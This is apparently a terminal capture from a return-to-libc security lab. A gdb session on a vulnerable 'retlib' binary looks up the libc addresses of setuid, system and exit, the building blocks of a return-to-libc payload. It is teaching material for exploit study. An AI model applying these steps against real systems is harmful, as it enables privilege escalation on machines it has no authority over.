 [09/05/20]seed@VM:~$ gdb -q retlib
Reading symbols from retlib...(no debugging symbols found)...done.
gdb-peda$ run
Starting program: /home/seed/retlib
[New process 31098]
process 31098 is executing new program: /bin/dash
[Inferior 2 (process 31098) exited normally]
Warning: not running or target is remote
gdb-peda$ p setuid
$1 = {<text variable, no debug info>} 0xb7eb9170 <__setuid>
gdb-peda$ p system
$2 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$3 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$